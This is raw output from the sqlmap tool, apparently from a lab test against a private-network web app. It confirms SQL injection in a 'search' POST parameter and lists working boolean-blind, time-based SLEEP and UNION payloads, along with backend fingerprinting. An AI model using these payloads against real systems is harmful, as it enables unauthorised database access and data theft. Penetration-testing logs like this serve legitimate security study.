 [22:14:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:14:52] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for cu
injection technique test
[22:14:52] [INFO] target URL appears to have 3 columns in query
[22:14:52] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: search (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=a%' AND 3030=3030 AND 'hpBV%'='hpBV
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=a%' AND (SELECT 8631 FROM (SELECT(SLEEP(5)))YiEd) AND 'ArCW%'='ArCW
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: search=a%' UNION ALL SELECT CONCAT(0x71717a6b71,0x51616447444d6f486647587a564b63596766716954696370526741747376436f48466b4c57744c4d,0x716a767871),NULL,NULL-- -
[22:15:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.10 (cosmic)
web application technology: Apache 2.4.34
back-end DBMS: MySQL >= 5.0.12
[22:15:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.43.233'
[*] ending @ 22:15:01 /2021-01-16/